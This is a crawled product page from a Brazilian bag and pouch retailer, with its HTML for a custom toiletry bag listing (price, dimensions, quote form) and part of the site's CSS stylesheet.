

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lsbolsas.com.br/produto/estojos-personalizados/necessaire-nc-6114-cmp
body_size: 4913
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
		<title>LS Bolsas e Mochilas / Estojos Personalizados / NECESSAIRE - NC 6114 CMP</title>
		<meta name="keywords" content="&rsaquo; Personalizado &rsaquo; Estojos Personalizados" />
		<meta name="description" content="" />
	    <meta property="og:title" content="LS Bolsas e Mochilas">
    	<meta property="og:site_name" content="LS Bolsas e Mochilas">
    	<meta property="og:description" content="Bolsas e Mochilas Personalizadas , Estojos Personalizados e Brindes Corporativos">
		<meta property="og:image" content="https://lsbolsas.com.br/imagens/share_face.jpg">
		<meta property="og:image:type" content="image/jpeg">
		<meta name="viewport" content="width=device-width, user-scalable=none">
		<link rel="shortcut icon" href="imagens/favicon.ico" />

		<!-- Base de ROOT -->
		<base href="https://lsbolsas.com.br/" />
		
		<!-- ESTILOS -->
		<link rel="stylesheet" type="text/css" href="estilos/basico.css?cache=1">
		<link rel="stylesheet" type="text/css" href="carrinho/carrinho.css">
		<link rel="stylesheet" type="text/css" href="estilos/responsivo.css">
		
		<!-- JAVASCRIPTs -->
		<script type="text/javascript"  src="admin/scripts/jquery.js"></script>
		<script type="text/javascript"  src="admin/scripts/jquery.ui.js"></script>
		<script type="text/javascript"  src="admin/scripts/jquery.maskedinput.js"></script>
		<script type="text/javascript"  src="admin/scripts/jquery.priceformat.js"></script>
		<script type="text/javascript"  src="admin/scripts/swissKnife.class.js"></script>
		<script type="text/javascript"  src="carrinho/carrinho.js"></script>
		<script type="text/javascript"  src="scripts/jquery.queryloader2.js"></script>		
		<script type="text/javascript" src="scripts/geral.js"></script>
		<script async  src="https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false&key=AIzaSyC0N06RTCFLqgPfNfXAkGNsRmCeESWRxPI"></script>
		<script async  type="text/javascript" src="scripts/representantes.js"></script>

		<!-- TRIACCA FRAMEWORK -->
		<script type="text/javascript">var pagina = 'produto';</script>
		<script type="text/javascript">var idioma = 'pt';</script>
		<script type="text/javascript">var root = 'https://lsbolsas.com.br';</script>		
	
			<!-- Facebook Pixel Code -->
			<script>
			!function(f,b,e,v,n,t,s)
			{
				if(f.fbq)return;n=f.fbq=function(){
					n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)
				};
				if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
				n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t,s)
			}
			(window, document,'script',
			'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '154111421758701');
			fbq('track', 'PageView');
			</script>
			<noscript><img height="1" width="1" style="display:none"
			src="https://www.facebook.com/tr?id=154111421758701&ev=PageView&noscript=1"
			/></noscript>
			<!-- End Facebook Pixel Code -->  
			     
			<!-- GOOGLE ANALYTICS -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=G-RY5DQZWJ89"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){
					dataLayer.push(arguments);
				}
				gtag('js', new Date());
				gtag('config', 'G-RY5DQZWJ89');
			</script>	
    	<link href="scripts/lightgallery/dist/css/lightgallery.css" rel="stylesheet">
    	<script src="https://cdn.jsdelivr.net/picturefill/2.3.1/picturefill.min.js"></script>
    	<script src="scripts/lightgallery/dist/js/lightgallery-all.min.js"></script>
    	<script src="scripts/lightgallery/lib/jquery.mousewheel.min.js"></script>		
		<script type="text/javascript" src="scripts/produto.js"></script>		
	</head>
	<body>
<section id="carregador" class="aberto"><img src="imagens/loader.gif" /></section> 					<section id="header">

			<!-- MENU MOBILE -->
			<section class="menu_modal menu_mobile">
				<div class="fundo_menu"></div>
				<div class="conteudo_menu">
					<div class="estilo_1">
						<li class="bt_index"><span>01</span><a href="">Inicial</a></li>
						<li class="bt_institucional"><span>02</span><a href="institucional">Quem Somos</a></li>
						<li class="bt_terroir"><span>03</span><a href="produtos/pastas">Loja Virtual</a></li>
						<li class="bt_loja_virtual"><span>04</span><a href="produtos/personalizados">Personalizados</a></li>
						<li class="bt_contato"><span>05</span><a href="contato" class="bt_contato">Contato</a></li>
					</div>
					<div class="estilo_2">
						<li><a href="meus-pedidos">meus pedidos</a></li>
						<li><a href="meus-dados">meus dados</a></li>
						<li><a href="politicas-entrega" target="_blank">políticas de entrega</a></li>
						<li><a href="politicas-trocas" target="_blank">políticas de trocas</a></li>
						<li><a href="politicas-privacidade" target="_blank">políticas de privacidade</a></li>
					</div>
					<div class="estilo_3">
						<p>
							<b>54 3452.2725</b>
							ecommerce@lsbolsas.com.br
						</p>
					</div>
				</div>
				<a href="#" class="bt_fechar_mobile">Fechar Mobile</a>
			</section>   

			<!-- HEADER -->			
			<h1>LS Bolsas e Mochilas - Bento Gonçalves - RS</h1>	
			<div class="nav_menu">
				<ul>
					<li class="bt_index normal"><a href="pessoa-fisica">inicial</a></li>				
					<li class="bt_institucional normal"><a href="institucional">quem somos</a></li>				
					<li class="bt_produtos normal"><a href="produtos/pastas">produtos</a></li>												
					<li class="bt_contato normal"><a href="contato">contato</a></li>	
					<form action="busca" method="post" class="busca_geral"><input name="key" type="text" placeholder="BUSCA..." required /><input type="submit" value=" " /></form>			
					<li class="bt_face"><a href="https://www.facebook.com/lsbolsas/" target="_blank">face</a></li>				
					<li class="bt_insta"><a href="https://www.instagram.com/lsbolsasoficial/" target="_blank">insta</a></li>
					<li class="bt_lupa"><a href="https://www.instagram.com/lsbolsasoficial/" target="_blank">insta</a></li>
					<span class="show_loja">				
						<li class="bt_personalizados"><a href="produtos/personalizados">personalizados</a></li>
					</span>
					<span class="show_personalizados">				
						<li class="bt_personalizados bt_personalizados_loja"><a href="produtos/pastas">loja virtual</a></li>
					</span>					
					<li class="bt_carrinho"><a href="#"><span></span></a></li>				
					<li class="bt_mobile"><a href="#">mobile</a></li>				
				</ul>
			</div>
			<div class="barra_busca">
				<section id="produtos" class="interno">
					<div class="center">
						<div class="barra2 barra2_home">
							<h4>buscar produto</h4>
							<h5>
								<form class="recuar" action="busca" method="post">
									<input type="hidden" name="personalizado" value="">
									<input type="text" name="key" placeholder="O que procura?" required />
									<input type="submit" value="ok">
								</form>
							</h5>
						</div>	
					</div>	
				</section>			
			</div>	
	        <!-- CARRINHO -->
	        <section id="carrinho_new" class="full_height_cart">
	            <input type="hidden" class="isencao_frete" value="400.00">
	            <div class="cart_box">
	                <div class="cart_topo">
	                    <span class="icon_arrow_left"></span>
	                    <h3>continuar comprando (0)</h3>
	                </div>
	         
	                <ul class="car">
	                </ul>
	                <div class="subtotal">
	                    <div class="box">
	                        <h5>subtotal</h5>
	                        <div class="sub_preco">
	                            <h6></h6>
	                            <p>em at&eacute; 6x sem juros de <span></span></p>
	                        </div>
	                                                <div class="botoes_mob">
	                        <button class="botao_finalizar botao_finalizar_1">Finalizar Compra</button>
	                                                </div>
	                    </div>
	                </div>
	            </div>
	        </section>       					</section>			
		<section id="produtos">
			<div class="center">
				<div class="condicoes">
					<p>5% DE DESCONTO<br> <span>no boleto</span></p>
					<p>6x SEM JUROS<br> <span>no cartão</span></p>
					<p><a href="politicas-entrega"><b>Frete Grátis</b>PARA TODO BRASIL<span><br />consulte as regras<!--acima de R$ 400.00--></span></a></p>
				</div>
			</div>
		</section>
		<section id="produto_aberto">
			<div class="center">
				<div class="prod_col_full">
					<h2><a href="produtos/personalizados">Personalizado</a> / <a href="produtos/personalizados/estojos-personalizados"><b>Estojos Personalizados</b></a> / NECESSAIRE - NC 6114 CMP</h2>
				</div>
				<div class="prod_col_1">
					<input type="hidden" name="titulo_categoria" value="Personalizado">
					<ul class="galeria">
						<li data-src="fotos/produtos/originais/1b8x7r.png"><div class="imagem_destaque"><a data-src="fotos/produtos/originais/1b8x7r.png" href="fotos/produtos/originais/1b8x7r.png"><img src="fotos/produtos/md_1b8x7r.png" /></a></div></li>					
						<li class="pq" data-src="fotos/produtos/originais/vaq57r.png"><a href="#"><img src="fotos/produtos/pq_vaq57r.png" /></a></li>
					</ul>
				</div>
				<div class="prod_col_2">
					<h2>NECESSAIRE - NC 6114 CMP</h2>
					<p> 1 Compartimento<br />
 1 zíper<br />
 1 alça lateral<br />
 Acabamento perfil<br />
Detalhe em courino preto.</p>
					<div class="meio_info">
						<h3>Medidas:</h3>
						<p>22 x 12 x 9 cm</p>
					</div>
					<div class="meio_info">
						<h3>Material:</h3>
						<p>Cinza Mescla</p>
					</div>
				</div>
				<div class="prod_col_3">
					<div class="show_loja">
						<h5 class="frete">Calcule o seu frete:</h5>
						<div class="campo_frete">
							<form action="https://lsbolsas.com.br/produto/estojos-personalizados/necessaire-nc-6114-cmp" method="post">
								<input type="text" placeholder="Digite seu CEP..." name="cep" value="" required />
								<input class="bt_cupom"  type="submit" value="ok" />
							</form>
							<ul>
								<li>
								</li>
							</ul>					
						</div>
						<div class="formas_pag">
							<h5>Formas de pagamento:</h5>
							<img src="imagens/boss_cart/pagamentos.png" alt="" />
							<p>
								Atenção: todos os produtos presentes neste website são propriedade de LS Bolsas Ltda.
							</p>
						</div>
						<div class="preco">
							
							<p class="cifrao"> R$ </p>
							<p class="reais">41</p>
							<p class="centavos">,00</p>
							<p class="condicao">até 6x de R$ 6.83 </p>
						</div>
						<a href="#" class="carrinho_banner" data-variacao="7089" rel="996"> comprar agora </a>
					</div>
					<div class="show_personalizados">
						<h4>solicite seu orçamento</h4>
						<form action="actions/orcamento.php" method="post">							
							<input type="text" name="nome" placeholder="Seu Nome: *" required>							
							<input class="medio" type="email" name="email" placeholder="E-mail: *" required>
							<input class="medio" type="text" name="whatsapp" placeholder="Telefone: *" required>
							<input class="medio" type="text" name="empresa" placeholder="Empresa:" >
							<input class="medio" type="text" name="quantidade" placeholder="Quantidade:" required>
							<textarea name="mensagem" required placeholder="Mensagem"></textarea>
							<input type="hidden" name="produto" value="NECESSAIRE - NC 6114 CMP">
							<input type="submit" value="solicitar orcamento">
						</form>
					</div>
				</div>								
			</div>
		</section>
		<section id="produtos" class="interno">
			<div class="center">
				<h2>Veja Mais Estojos Personalizados</h2>				
				<div class="matriz_prudts1">
					<ul>
						<li>
							<a href="produto/estojos-personalizados/necessaire-nc-6114-cmm">
								
								<div class="mask_img"><img src="fotos/produtos/md_gbfnjp.png" /></div>
								<div class="descritivos">
									<h3>NC 6114 CMM</h3>
									<h4>NECESSAIRE - NC 6114 CMM</h4>
								</div>
								<div class="preco">
									<span>41<b>,00</b></span>
									<p class="parcela">6x de R$ 6,83</p>
								</div>
								<span class="ver_mais"></span>
							</a>
						</li>
						<li>
							<a href="produto/estojos-personalizados/estojo-medio-1-divisao-abertura-superior-ee2095">
								
								<div class="mask_img"><img src="fotos/produtos/md_ryq9zh.jpg" /></div>
								<div class="descritivos">
									<h3>EE2095</h3>
									<h4>Estojo Médio 1 divisão abertura superior  EE2095</h4>
								</div>
								<div class="preco">
									<span>27<b>,00</b></span>
									<p class="parcela">6x de R$ 4,50</p>
								</div>
								<span class="ver_mais"></span>
							</a>
						</li>
						<li>
							<a href="produto/estojos-personalizados/estojo-medio-1-divisao-acabamento-perfil-vivo-ee2124">
								
								<div class="mask_img"><img src="fotos/produtos/md_yhrxw1.jpg" /></div>
								<div class="descritivos">
									<h3>EE2124</h3>
									<h4>Estojo Médio 1 divisão, acabamento perfil vivo EE2124</h4>
								</div>
								<div class="preco">
									<span>31<b>,00</b></span>
									<p class="parcela">6x de R$ 5,17</p>
								</div>
								<span class="ver_mais"></span>
							</a>
						</li>
						<li>
							<a href="produto/estojos-personalizados/estojo-pequeno-1-divisao-ee2071">
								
								<div class="mask_img"><img src="fotos/produtos/md_niukoa.jpg" /></div>
								<div class="descritivos">
									<h3> EE2071</h3>
									<h4>Estojo Pequeno 1 divisão  EE2071</h4>
								</div>
								<div class="preco">
									<span>17<b>,00</b></span>
									<p class="parcela">6x de R$ 2,83</p>
								</div>
								<span class="ver_mais"></span>
							</a>
						</li>
						<li>
							<a href="produto/estojos-personalizados/estojo-pequeno-1-divisao-ee2013">
								
								<div class="mask_img"><img src="fotos/produtos/md_74ovjx.jpg" /></div>
								<div class="descritivos">
									<h3>EE2013</h3>
									<h4>Estojo Pequeno 1 divisão EE2013</h4>
								</div>
								<div class="preco">
									<span>18<b>,00</b></span>
									<p class="parcela">6x de R$ 3,00</p>
								</div>
								<span class="ver_mais"></span>
							</a>
						</li>
					</ul>	
				</div>											
			</div>			
		
		
		</section>	
    <section id="lojas_online" style="padding-top: 45px;">
      <div class="center">
				<h2>localização</h2>
				<h6>onde estamos</h6>
        <ul class="banners">
            <li class="estilo_banner_onde_comprar">
                <div class="listagem_vendors">
                    <select>
                        <option value="">-- escolha seu estado --</option>
                    </select>
                    <div class="alvo_unidades"></div>
                </div>
            </li>
        </ul>
      </div>
      <div class="mapa_vendors content_height" id="google_maps"></div>    </section>		
		<section id="contato">

			<p><a href="mailto:ecommerce@lsbolsas.com.br" target="_blank">ecommerce@lsbolsas.com.br</a></p>
			<div class="sociais">
				<ul>
					<a href="https://www.facebook.com/lsbolsas/" target="_blank"><li>face</li></a>				
					<a href="https://www.instagram.com/lsbolsasoficial/" target="_blank"><li>insta</li></a>		
				</ul>
			</div>
			<div class="phones">	
				<ul>
					<li><a href="tel:5434522725" >54 3452 2725</a></li>					
					<li><a href="https://api.whatsapp.com/send?phone=5554991541179">54 9 9154 1179</a></li>					
				</ul>
			</div>					
			<div class="infos">			
				<div>				
					<ul class="lista_links">
						<li><h2>Institucional<span></span></h2></li>
						<li><a href="pessoa-fisica" >Página Inicial</a></li>
						<li><a href="institucional" >Quem Somos</a></li>
						<li><a href="produtos/personalizados" >Produtos Personalizados</a></li>
						<li><a href="contato" >Fale Conosco</a></li>
					</ul>
					<ul class="lista_links">
						<li><h2>Produtos<span></span></h2></li>
						<li><a href="produtos/pastas" >Pastas</a></li>
						<li><a href="produtos/bolsas" >Bolsas</a></li>
						<li><a href="produtos/mochilas" >Mochilas</a></li>
						<li><a href="produtos/pochetes" >Pochetes</a></li>
					</ul>				
					<ul class="lista_links">
						<li><h2>Produtos<span></span></h2></li>
						<li><a href="produtos/mascaras" >Máscaras</a></li>
						<li><a href="produtos/estojos" >Estojos</a></li>
						<li><a href="produtos/lancheiras" >Lancheiras</a></li>
						<li><a href="produtos/necessaires" >Necessaires</a></li>
					</ul>					
					<figure><img src="imagens/ls2.png"></figure>					
					<ul class="lista_links lista_links_2">
						<li><h2>Loja Virtual<span></span></h2></li>
						<li><a href="meus-dados" >Minha Conta</a></li>
						<li><a href="meus-pedidos" >Meus Pedidos</a></li>
						<li><a href="politicas-privacidade" target="_blank" >Termos de Uso</a></li>
						<li><a href="politicas-trocas" target="_blank">Política de Troca</a></li>
						<li><a href="politicas-entrega" target="_blank">Política de Entrega</a></li>
					</ul>					
					<ul class="lista_links lista_links_3">
						<li><h2>Fale Conosco<span></span></h2></li>
						<li>Rua Cavalheiro José Farina 944 - Licorsul<br />
						Bento Gonçalves - RS 95705-824<br />
						Seg a Sex: 07:30 às 11:48 - 13:15 às 17:30</li>
					</ul>
				</div>
			</div>		</section>
		<div id="footer">
<p>website desenvolvido por <a href="https://www.triacca.com.br" target="_blank">triacca.com.br</a></p> 		</div>
	</body>	
</html>

--- FILE ---
content_type: text/css
request_url: https://lsbolsas.com.br/estilos/basico.css?cache=1
body_size: 8546
content:
/*
#######################################################
  #### FONTES
#######################################################
*/
@import url('https://fonts.googleapis.com/css?family=Fira+Sans+Condensed:300,700&display=swap');
@import url('https://fonts.googleapis.com/css?family=Oswald:300,400,600,700&display=swap');
@import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro:300&display=swap');
@font-face {
	font-family: 'proximaNova-regular';
	src: url(../fontes/PROXIMANOVA_REGULAR.TTF);

}
@font-face {
	font-family: 'proximaNova-bold';
	src: url(../fontes/PROXIMANOVA_BOLD.TTF);
}
@font-face {
	font-family: 'MyriadPro-Semibold';
	src: url(../fontes/MyriadPro-Semibold.otf);
}
@font-face {
	font-family: 'MyriadPro-Regular';
	src: url(../fontes/MyriadPro-Regular.otf);
}
.owl-theme .owl-nav{
	position: absolute;
	top: 30%;
	left: 0;
	width: 100%;
}
.owl-theme .owl-nav .owl-prev{
	left: 25px;
	top: 0;
	position: absolute;
}
.owl-theme .owl-nav .owl-next{
	right: 25px;
	top: 0;
	position: absolute;
}
.owl-theme .owl-nav img{
    display: block;
    max-height: 35px;
}
.fullheight_3{
	min-height: 470px;
}

/*#######################
#### CARREGADOR
########################*/
#carregador{
  width: 100%;
  height: 100%;
  background: #4f6282 url(../imagens/ls.png) center 47% no-repeat;
  position: fixed;
  top: -2000px;
  left: 0;
  z-index: 99999999;
  font-family: 'GellerHeadline-Bold';
  font-size: 16px;
  opacity: 0;
  transition: all 0.5s ease-in; 
  display: none; 
}
#carregador img{
	display: block;
	width: 60px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -30px;
}
#carregador.aberto{
  opacity: 1;
  top: 0;
}

/*
#######################################################
  #### BASICO
#######################################################
*/
* {
  margin: 0;
  padding: 0;
  font-family: "Fira Sans Condensed";	
}
.center {
  width: 1200px; 
  margin: 0 auto;
  position: relative;
}
li{
	list-style-type: none;
}
a{
	text-decoration: none;
}

/*
#######################################################
  #### HEADER
#######################################################
*/
#header {
	background: #4f6282;
	height: 86px;
	position: relative;
	z-index: 999;
}
#header.personalizado{
	background: #5c5b5a;	
}
#header h1 {
	background: url(../imagens/ls.png);
	position: absolute;
	margin-left: 30px;
	margin-top: 21px;
	display: block;
	width: 131px;
	height: 44px;
	text-indent: -20000px;
	cursor: pointer;
}
#header .nav_menu {
	display: block;
	float: right;
}
#header .nav_menu ul {
	float: right;
}
#header .nav_menu ul li {
	float: left;
	margin-right: 30px;
	list-style-type: none;
	top: ;
	position: relative;
	padding-top: 33px;
}
#header .nav_menu ul li a {
	text-decoration: none;
	color: #FFF;
	text-transform: uppercase;
	font-size: 14px;
	line-height: 15px;
	font-family: 'MyriadPro-Regular';
	font-weight: 600;
	letter-spacing: 1.5px;
}
#header .nav_menu ul li.normal a{
	padding-bottom: 7px;
	padding-left: 15px;
	padding-right: 15px;
	transition: all 0.07s ease-in;
}
#header .nav_menu ul li.normal a:hover, #header .nav_menu ul li.selected a{
	color: #a3b0ab;
	border-bottom: 2px solid #a3b0ab;
	padding-bottom: 9px;
}
#header .nav_menu ul .bt_face, #header .nav_menu ul .bt_insta{
	width: 23px;
	height: 23px;	
	display: inline-block;
	margin: 0;
}
#header .nav_menu ul .bt_lupa{
	display: none;
}
#header .nav_menu ul .bt_insta{
	margin-right: 30px;
	margin-left: 10px;
	padding-top: 31px;
}
#header .nav_menu ul .bt_face{
	margin-left: 8px;
	padding-top: 31px;
}
#header .nav_menu ul form{
	display: inline-block;
	float: left;
	margin-top: 27px;
	margin-right: 5px;
	position: relative;
}
#header .nav_menu ul form input[type=text]{
	display: inline-block;
	background: none;
	border: 1px solid #a2c0be;
	color: #a2c0be;
	border-radius: 14px;
	height: 28px;
	font-size: 12px;
	text-indent: 10px;
	transition: all 0.07s ease-in;
}
#header .nav_menu ul form input[type=text]:focus{
	width: 210px;
}
#header .nav_menu ul form input[type=submit]{
  width: 16px;
  height: 17px;
  border: none;
  background: url(../imagens/lupa_busca.png) center center no-repeat;
  background-size: 16px 17px;
  -moz-background-size: 16px 17px;
  -webkit-background-size: 16px 17px; 
  cursor: pointer;
  position: absolute;
  top: 6px;
  right: 10px;
}
#header .nav_menu ul form ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #a2c0be;
	font-size: 11px;
	opacity: 1;
}
#header .nav_menu ul form ::-moz-placeholder { /* Firefox 19+ */
	color: #a2c0be;
	font-size: 11px;
	opacity: 1;
}
#header .nav_menu ul form :-ms-input-placeholder { /* IE 10+ */
	color: #a2c0be;
	font-size: 11px;
	opacity: 1;
}
#header .nav_menu ul form :-moz-placeholder { /* Firefox 18- */
	color: #a2c0be;
	font-size: 11px;
	opacity: 1;
}
#header .nav_menu ul .bt_face a {
	background: url(../imagens/face.png) center top no-repeat;
	background-size: cover;	
	text-indent: -20000px;
	display: block;
	width: 23px;
	height: 23px;f
	transition: all 0.07s ease-in;	
}
#header .nav_menu ul .bt_face a:hover {
	background: url(../imagens/face.png) center bottom no-repeat;
	background-size: cover;
}
#header .nav_menu ul .bt_insta a  {
	background: url(../imagens/insta.png) center top no-repeat;
	text-indent: -20000px;
	display: block;
	width: 23px;
	height: 23px;
	transition: all 0.07s ease-in;	
}
#header .nav_menu ul .bt_insta a:hover {
	background: url(../imagens/insta.png) center bottom no-repeat;
	background-size: cover;
}
#header .nav_menu ul li.bt_personalizados { 
	margin-right: 0;
	padding-bottom: 0px;
	padding-top: 0px;
	height: 86px;
}
#header .nav_menu ul li.bt_personalizados a {
	background: #4a4f6c url(../imagens/block.png) 30px center no-repeat;
	display: block;
	float: right;
	padding-right: 25px;
	padding-left: 60px;
	padding-top: 13px;
	color: #a2c0be;
	padding-top: 36px;
	padding-bottom: 35px;
	transition: all 0.07s ease-in;
}
#header .nav_menu ul li.bt_personalizados_loja a {
	background: #4a4f6c url(../imagens/block2.png) 25px center no-repeat;
}
#header .nav_menu ul li.bt_personalizados a:hover{
	background: #313446 url(../imagens/block.png) 30px center no-repeat;	
}
#header .nav_menu ul li.bt_personalizados_loja a:hover {
	background: #313446 url(../imagens/block2.png) 25px center no-repeat;
}
#header .nav_menu ul li.bt_carrinho{
	margin-right: 0;
	background: #4a4f6c;
	height: 86px;
	padding: 0;
	margin: 0;
}
#header .nav_menu ul li.bt_carrinho a {
	background: #4a4f6c url(../imagens/carrinho.png) center center no-repeat;
	background-size: 27px 29px;
	width: 57px;
	height: 86px;
	display: block;
	float: right;
	position: relative;
	z-index: 999;
	transition: all 0.075s ease-in;
}
#header .nav_menu ul li.bt_carrinho a:hover{
	background: #313446 url(../imagens/carrinho.png) center center no-repeat;
	background-size: 29px 32px;	
}
#header .nav_menu ul li.bt_carrinho a span{
	position: absolute;
	top: 20px;	
	right: 9px;
	color: #414141;
	font-size: 13px;
	background: #a2c0be;
	display: block;
	width: 18px;
	height: 16px;
	padding-top: 2px;
	border-radius: 50%;
	text-align: center;
}
#header .nav_menu ul li.bt_mobile {
	margin: 0;
	padding: 0;
	float: right;
	height: 86px;
	display: block;
}
#header .nav_menu ul li.bt_mobile a {
	background: #4a4f6c url(../imagens/menu_mobile.png)  center center no-repeat;
	width: 42px;
	height: 86px;
	text-indent: -20000px;
	display: block;
	padding-left: 20px;
	padding-right: 20px;
	transition: all 0.07s ease-in;
}
#header .nav_menu ul li.bt_mobile a:hover{
	background: #313446 url(../imagens/menu_mobile.png) 24px center no-repeat;	
}
.barra_busca{
	display: none;
}

/*
#######################################################
  #### INICIAL
#######################################################
*/
#inicial {
	background: url(../imagens/marca.jpg) no-repeat;
	width: 100%;
	height: 100%;
	display: table;
	background-size: cover;
	position: relative;
}
#inicial .moldura{
	width: 440px;
	height: 650px;
	position: absolute;
	right: 13%;
	top: 50%;
	margin-top: -325px;
	border: 10px solid #fff;
}
#inicial .central_text {
	color: #676767;
	background: #fff;
	width: 508px;
	height: 370px;
	position: absolute;
	left: 48%;
	top: 50%;
	margin-top: -185px;
	-webkit-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.15);		
}
#inicial .central_text h2 {
	text-transform: uppercase;
	font-size: 28px;
	line-height: 30.2px;
	font-family: 'Fira Sans Condensed';
	font-weight: 300;
	letter-spacing: 1.6px;
	padding-top: 80px;
	padding-left: 80px;

}
#inicial .central_text h3 {
	font-size: 90px;
	line-height: 28px;
	padding-top: 14px;
	margin-top: 14px;
	font-weight: 600;
	font-family: 'Fira Sans Condensed';
	text-transform: uppercase;
	padding-left: 80px;
}
#inicial .central_text p {
	width: 55%;
	padding-top: 45px;
	font-size: 16px;
	line-height: 24px;
	font-family: 'Fira Sans Condensed';
	font-weight: 300;
	letter-spacing: 0.9;
	padding-left: 80px;
}
#inicial .central_text a {
	text-decoration: none;
	text-transform: uppercase;
	color: #FFF;
	height: 32px;
	padding-top: 7px;
	padding-left: 15px;
	padding-right: 15px;
	background: grey;
	font-size: 16px;
	line-height: 24px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	letter-spacing: 0.9;
	margin-left: 80px;
	margin-top: 25px;
	display: inline-block;
	text-align: center;
	top: 50%;
}
#inicial h5 {
	transform: rotate(-90deg);
	position: absolute;
	color: #FFF;
	text-transform: uppercase;
	bottom: 305px;
	left: -88px;
	line-height: 24px;
	font-size: 16px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	letter-spacing: 1.8px;

}
#inicial .line {
	height: 188px;
	width: 1px;
	background: white;
	position: absolute;
	bottom: 450px;
	left: 29.5px;
}
#inicial .retangVerde {
	position: absolute;
	height: 100%;
	width: 60px;
	background: #c3d6d5;
	top: 0;
	left: 0;
}
#inicial .retVerdEscuro {
	width: 60px;
	height: 80%;
	background: #a2c0be;
	position: absolute;
	margin-top: -16.5%;
	
}

/*
#######################################################
  #### LINHAS DE PRODUTOS
#######################################################
*/
#line_products {
	background: white;
	width: 100%;
	position: relative;
	margin-top: -45px;
}
#line_products h5 {
	transform: rotate(-90deg);
	color: #4a4f6c;
	position: absolute;
	text-transform: uppercase;
	line-height: 24px;
	font-size: 16px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	letter-spacing: 1.8;
	left: -42px;
	bottom: 59px;
}
#line_products .line1 {
	height: 158px;
	width: 1px;
	background: #4a4f6c;
	position: absolute;
	left: 29px;
	bottom: 170px;
}
#line_products .rectangles {
	margin-top: 60px;
	margin-left: 60px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	letter-spacing: 2px;
	font-size: 22px;
	line-height: 24px;
	min-width: 1280px;
}
#line_products .rectangles ul {
	width: 100%;	
}
#line_products .rectangles ul li {
	list-style-type: none;
	float: left;
	margin-right: 11px;
	width: calc(11.11% - 11px);
	height: 360px;	
	position: relative;
	overflow: hidden;
	z-index: 1;
}
#line_products .rectangles ul a {
	text-decoration: none;
	list-style-type: none;
	text-transform: uppercase;
	color: #FFF;
	text-align: center;
	padding-top: 160px;
	display: block;
	width: 100%;
	height: 200px;
	transition: all 0.07s ease-in;
	position: relative;
	z-index: 999;
}
#line_products .rectangles ul a b{
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	transition: all 0.07s ease-in;
	z-index: -1;
}
#line_products .rectangles ul li:last-child a{
	background: #61688d;
}
#line_products .rectangles ul li:last-child a:hover{
	background: #6f9391;
}
#line_products .rectangles ul li:first-child a b{
	background: url(../imagens/mochis.jpg) center center no-repeat;	
	background-size: cover;	
}
